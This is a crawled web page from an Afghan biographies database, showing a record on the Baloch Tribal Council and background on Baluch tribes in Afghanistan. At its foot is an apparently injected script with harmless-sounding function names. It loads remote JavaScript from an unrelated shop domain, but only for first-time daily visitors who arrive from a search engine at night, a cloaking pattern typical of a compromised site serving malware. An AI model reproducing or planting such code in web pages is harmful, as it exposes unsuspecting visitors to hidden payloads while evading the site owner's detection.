

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2741&task=view&total=5017&start=863&Itemid=2
body_size: 4783
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 864 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4119&task=view&total=5237&start=862&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=300&task=view&total=5237&start=864&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Baloch Tribal Council</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Baloch Tribal Council</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p class="ecxMsoNormal">In a conference against Genocide and Massive human rights violations of Baloch by Iran and Pakistan in Kabul Afghanistan organized by Baloch Shura e Afghanistan( The Baloch Council of Elders Afghanistan) passed a declaration.(20120705)</p>
<p>Baluch Tribal Council in Kabul commemorated “Baloch Martyrs Day”. The head of the council, <strong>Shir Agha Baloch</strong>, said that genocide of thousands of Balochi men and women continued in Afghanistan,Pakistan and Iran. An MP, Farida Hamidi, criticized the Government for not giving the two million Afghan Baloch any role in the Government.(20121114)</p>
<p><strong>Background:</strong><br />The Baluch have absorbed the Brahui tribes, which reside in the same areas as the Baluch, but which speak a Dravidian language. The Brahui either migrated from southern India or were a vestige of the ancient Indus valley civilization. While they maintain their own language, they have been culturally assimilated by the Baluch.</p>
<p>The largest Baluch tribe is the Marri of Pakistani Baluchistan. The Afghan Baluch reside in three distinct communities. Baluch Nomads migrating to better pastureland<br /><br /><strong>Nimruz:</strong> There are roughly 60,000 Baluch residing in Nimruz. This southwestern group is the largest of the Baluch settlements in Afghanistan. The Baluch in this area are largely settled farmers. This occupation is unusual among the Baluch in general, but common for Baluch in Afghanistan. The settled agricultural lifestyle of these Baluch results from the availability of fertile land in the vicinity of Lake Helmand and the Helmand River. The agricultural lifestyle has resulted in a very different political organization among these tribes. The organization of these tribes is much more authoritarian than other Baluch and resembles feudalism more than the lineage-based tribal systems in Pakistan and Iran. The largest population of Baluch in Nimruz resides along the southern shore of the Helmand River between Rudbar and Chachar Burjak. The area consists of large agricultural landholdings, and is inhabited by a very small number of landlords and many poor tenant farmers whose position in life resembles that of serfs. Nearly all of these individuals are from the Sanjarani tribe. The northern portion of Nimruz is populated largely by Pashtuns and contains the provincial capital, Zaranj. Pashtuns only arrived in Nimruz beginning in the 1960s because of the presence of a successful Baluch bazaar in Zaranj. The Baluch residing in northern Nimruz are mostly from the Nahrui, Rakhshani, Saruni, Shahreki and Mamasani tribes.<br />The western section of Nimruz contains Baluch settlements on the eastern banks of the Helmand River in proximity to the Iranian border. This area is characterized by settled agricultural systems and is predominantly inhabited by members of the Gurgech, Rakhshani and Nahrui tribes.<br /><br /><strong>Herat and Badghis:</strong> 30,000-40,000 Baluch reside in the western Afghani provinces of Herat<br />and Badghis.<br /><strong>Northwest Afghanistan</strong>: Scattered groups of pastoral nomadic Baluch are found throughout northwestern Afghanistan. The provinces where they can be found include Farah, Faryab, Samangan, Takhar, Kunduz, Badakhshan, Jawzjan and Kandahar.<br /><br />The Baluch are Sunni Muslims of the Hanafi school. However, the abject poverty of most Baluch means they are not particularly involved with religious leaders. The Baluch do tend to be very committed to a kind of folk Islam. Baluch in Iran are slightly more committed to Islam than their northern cousins.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2012-11-14</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2012-11-14</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4119&task=view&total=5237&start=862&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=300&task=view&total=5237&start=864&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>